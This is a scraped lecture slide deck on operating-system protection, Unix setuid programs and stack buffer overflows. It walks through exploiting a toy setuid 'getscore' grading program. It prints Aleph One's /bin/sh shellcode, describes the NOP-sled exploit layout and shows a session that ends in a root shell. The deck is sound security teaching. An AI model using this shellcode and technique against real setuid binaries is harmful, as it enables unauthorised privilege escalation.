Protection and Compromise 1 What is Protection Multiple


![Score file format [root@localhost getscore]# cat score. txt Mary Doe: 123 -45 -6789: A+: Score file format [root@localhost getscore]# cat score. txt Mary Doe: 123 -45 -6789: A+:](https://slidetodoc.com/presentation_image_h2/8301cd0d123e474b8cb677177537a257/image-5.jpg)

![Getting your score [simon@localhost]$. /getscore "Mary Doe" 123 -45 -6789 Your score is A+ Getting your score [simon@localhost]$. /getscore "Mary Doe" 123 -45 -6789 Your score is A+](https://slidetodoc.com/presentation_image_h2/8301cd0d123e474b8cb677177537a257/image-10.jpg)

![Let’s try this [simon@localhost getscore]$. /getscore "Mary Doe" AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAA Segmentation fault There is Let’s try this [simon@localhost getscore]$. /getscore "Mary Doe" AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAA Segmentation fault There is](https://slidetodoc.com/presentation_image_h2/8301cd0d123e474b8cb677177537a257/image-12.jpg)








![Getting a root shell [xou@localhost simon]$. /exploit_gen_with_esp 0 xbffff 830 160 120 Length of Getting a root shell [xou@localhost simon]$. /exploit_gen_with_esp 0 xbffff 830 160 120 Length of](https://slidetodoc.com/presentation_image_h2/8301cd0d123e474b8cb677177537a257/image-35.jpg)

- Slides: 36

Protection and Compromise 1

What is Protection? • Multiple “principals” share the same set of resources – Principal: a term we use to refer to a person, a process, a device, etc. , for security analysis – When sharing resources, principals may interfere with each other, e. g. , reading/writing to files, communicating with network, using the CPU, etc. – The purpose of protection is to ensure principals will not interfere with each other in an undesirable way • Who provides protection? – Normally the operating system, with some hardware support 2

Some Examples • • Memory Management System File system access control Network access control Inter-process communication access control • Process scheduling control • Permission for using certain capabilities on smart phones 3


Let’s look at a concrete example • I want to write a program that reports the course scores to you. • Requirements: – Every student can only get his/her score – Maintain all students’ scores in a file – Local command-line operation 4
![Score file format rootlocalhost getscore cat score txt Mary Doe 123 45 6789 A Score file format [root@localhost getscore]# cat score. txt Mary Doe: 123 -45 -6789: A+:](https://slidetodoc.com/presentation_image_h2/8301cd0d123e474b8cb677177537a257/image-5.jpg)
Score file format [root@localhost getscore]# cat score. txt Mary Doe: 123 -45 -6789: A+: … Tom Smith: 567 -89 -1234: B: … User name Student SSN Score 5

Our little “getscore” program • User name and SSN for authentication • Score file only readable to user root • A program reads the score file and report the grade to an authenticated user [root@localhost]# ls -l total 24 -rw------- 1 root -rwsr-xr-x 1 root 46 Aug 20 11: 35 score. txt 12947 Aug 20 11: 36 getscore Setuid bit 6


Unix file system basics Permission bits Owner • Attributes of a file Group [root@localhost course_scores]# ls -l total 20 -rwsr-xr-x 1 root 13587 Aug 25 2009 getscore -rw------1 root 88 Aug 25 2009 score. txt d: directory r: read w: write x: execute (access a directory) s: set-uid bit {[d, -]} {[r, -] [w, -] [x, s, -]} {[r, -] [w, -] [x, -]} directory bit owner permissions group permissions other user permissions 7


Unix set-uid mechanism • A user can execute a program if the program file has “x” bit set for the user • Typically the program process will have the invoker’s privilege • If the program file also has the set-uid bit set for the owner (“s” is shown for the owner), then the program will also have the program owner’s privilege. We call such programs “set-uid programs”. 8

Unix set-uid mechanism • Provides a path for privilege elevation – There are legitimate needs for elevating a process’ privilege to perform its jobs, e. g. “passwd” command. • (Simplified version) Two user id fields in a process’s PCB: real user id (ruid), and effective user id (euid) – It is the euid that matters in OS access control. – non-setuid programs will have both fields set to the id of the invoker when the program is started. – Setuid programs have ruid set to the invoker, but euid set to the owner of the executable when started. – There are programming interfaces for changing the two uid’s during the program’s execution, and rules on which changes are allowed. 9
![Getting your score simonlocalhost getscore Mary Doe 123 45 6789 Your score is A Getting your score [simon@localhost]$. /getscore "Mary Doe" 123 -45 -6789 Your score is A+](https://slidetodoc.com/presentation_image_h2/8301cd0d123e474b8cb677177537a257/image-10.jpg)
Getting your score [simon@localhost]$. /getscore "Mary Doe" 123 -45 -6789 Your score is A+ [xou@localhost course_scores]$. /getscore "Tom Smith" 567 -89 -1234 Your score is B [root@localhost]$. /getscore "Mary Doe" 123 -45 -7890 Invalid user name or SSN. 10

Security problems in getscore • First things first: analyze threat – Who are the adversaries? What are they after? • What are the potential risks and their implications? • How would you mitigate the risk? 11
![Lets try this simonlocalhost getscore getscore Mary Doe AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAA Segmentation fault There is Let’s try this [simon@localhost getscore]$. /getscore "Mary Doe" AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAA Segmentation fault There is](https://slidetodoc.com/presentation_image_h2/8301cd0d123e474b8cb677177537a257/image-12.jpg)

Let’s try this [simon@localhost getscore]$. /getscore "Mary Doe" AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAA Segmentation fault There is a vulnerability in the getscore program! 12


32 -bit x 86 CPU registers EAX ESP accumulator stack pointer EBX EBP base pointer ECX ESI counter source index EDX EDI data destination index EIP instruction pointer 13


. text. data heap allocated data Linux process memory map > < address growth heap ESP EBP stack a stack frame local variables saved EBP saved EIP function’s arguments function’s return address main() local variables argc, **argv, **envp environment var’s bottom of stack 14



Calling a function. text. data heap main(){ : > : function(s) : : : < } ESP top of stack main() local vars EBP argc, **argv, **envp environment var’s 15

Calling a function. text. data heap main(){ : function(s) > : push s : : : < } ESP top of stack function argument main() local vars EBP argc, **argv, **envp environment var’s 16


Calling a function. text. data heap main(){ : function(s) : : > : push return EIP function(s){ } : < : : top of stack ESP return; } EBP saved EIP function argument main() local vars argc, **argv, **envp environment var’s 17


Calling a function. text. data heap main(){ : function(s) allocate a new frame for local variables : : function(s){ : : : } return; } ESP EBP < push EBP > : top of stack local variables saved EBP saved EIP function argument main() local vars argc, **argv, **envp environment var’s 18


Stack buffer overflow attack. text. data heap main(){ : > : : : < function(s){ : : : } return; } ESP EBP top of stack local variables saved EBP saved EIP function argument main() local vars argc, **argv, **envp environment var’s 19

Returning from a function. text. data heap main(){ : > : function(s) : : function(s){ local variables : : } return; < : ESP } release the function’s frame and restore the saved EBP saved EIP function argument main() local vars argc, **argv, **envp environment var’s 20


Returning from a function. text. data heap main(){ : > : function(s) : function(s){ : local variables : : : return; ESP } A buffer overflow on stack can change this control flow release control to the caller saved EBP saved EIP function argument main() local vars < } EBP argc, **argv, **envp environment var’s 21



Stack overflow attack. text. data heap main(){ : function(s) allocate a new frame for local variables : : function(s){ : : : } return; } ESP EBP < push EBP > : top of stack AAAAAA local variables AAAAAAAA AAA A saved EBP A A AEIP A saved function argument main() local vars argc, **argv, **envp environment var’s 22


Stack overflow attack. text. data heap main(){ : > : : : < function(s){ : : : } return; } ESP EBP top of stack AAAAAA local variables AAAAAAAA AAA A saved EBP A A AEIP A saved function argument main() local vars argc, **argv, **envp environment var’s 23


Stack overflow attack. text. data heap main(){ : 0 x 4141 function(s) : : > : EBP function(s){ AAAAAA local variables : : } return; } release the function’s frame and restore the saved EBP AAAAAAAA AAA A saved EBP < : ESP A A AEIP A saved function argument main() local vars argc, **argv, **envp environment var’s 24

Stack overflow attack. text. data heap main(){ : 0 x 4141 function(s) : : > : EBP function(s){ AAAAAA local variables : : AAAAAAAA AAA A saved EBP : return; } Control Hijacked by Attacker! < } ESP A A AEIP A saved function argument main() local vars argc, **argv, **envp environment var’s 25

Playing with getscore • Make a copy of the executable into your own directory, put the long input into the $EGG variable, and run it. [simon@localhost simon]$. /getscore AAA $EGG Segmentation fault (core dumped) • Analyze the core file using gdb (gdb) target core. 17312 Core was generated by `. /getscore AAAAAAAAAAAAAAAAAAAAAAAA'. Program terminated with signal 11, Segmentation fault. #0 0 x 4141 in ? ? () A A We can control the program pointer! 26

Buffer overflow vulnerability • Program fails to ensure that a write to a buffer is always within its bound. • When buffer overflow happens, data structures in memory will be corrupted, potentially changing the program’s behavior. – In many cases it can lead to the execution of arbitrary code by attackers • A common problem for unsafe programming languages such as C and C++. 27

Setuid and buffer overflow • What is the implication of a buffer overflow in a setuid program? – If the buffer overflow happens when one of the uid fields contains more privilege, it could result in a local privilege escalation vulnerability, i. e. an attacker who already obtained local access on the system can escalate his privilege. – If the setuid program is owned by root, an attacker who has user account privilege may gain root privilege on the system. 28

Writing a buffer overflow exploit • Inject a piece of code into the buffer that will give you a shell on the system (called a “shellcode”), and let EIP point to it. – What will be the privilege of the shell? • How to write a “shellcode”? – Needs to be written in a machine’s native language; once executed, gives attacker a shell on the machine. – Many existing shellcodes for use. 29

Shell code to use /* Aleph 1's Linux shellcode from "Smashing the stack for fun and profit", Phrack 49, vol 7 */ char shellcode[] = "xebx 1 fx 5 ex 89x 76x 08x 31xc 0x 88x 46x 07x 89x 46x 0 cxb 0x 0 b" "x 89xf 3x 8 dx 4 ex 08x 8 dx 56x 0 cxcdx 80x 31xdbx 89xd 8x 40xcd" "x 80xe 8xdcxffxff/bin/sh"; 30


Creating a malicious input NOP sled Shell Code EIP The original buffer Questions: 1. How long should the input be? 2. Where should we put the EIP in the input? 3. What value of EIP should be put in? 31

Some useful Linux commands • man command-name • hexdump (or xxd) • Variable. Name=`command` • echo $Variable. Name 32

Some useful gdb commands • Load a core file gdb -core_filename • Examine registers info registers • Examine memory x/#of words to display • Help help [command] 33

Hints • Size of the buffer: – Must be long enough to contain the shellcode – Must be long enough to override saved EIP • The order of bytes in memory: – x/86 is a little-endian architecture – What if the distance is not a multiple of four? • Value of EIP: – Impacted by the value of ESP 34
![Getting a root shell xoulocalhost simon exploitgenwithesp 0 xbffff 830 160 120 Length of Getting a root shell [xou@localhost simon]$. /exploit_gen_with_esp 0 xbffff 830 160 120 Length of](https://slidetodoc.com/presentation_image_h2/8301cd0d123e474b8cb677177537a257/image-35.jpg)
Getting a root shell [xou@localhost simon]$. /exploit_gen_with_esp 0 xbffff 830 160 120 Length of shell code: 45 Using sp: 0 xbffff 830 Using address: 0 xbffff 7 b 8 NOP sled: 103 bytes [xou@localhost simon]$ cd /root/course_scores/ [xou@localhost course_scores]$. /getscore aaa $EGG sh-2. 05 b# whoami root sh-2. 05 b# 35

Thoughts: Need for Protection • OS protection prevents applications from interfering with each other – An application may be compromised due to vulnerabilities in it. – Protection mechanisms are limited by the possible vulnerabilities in privileged applications and system code. 36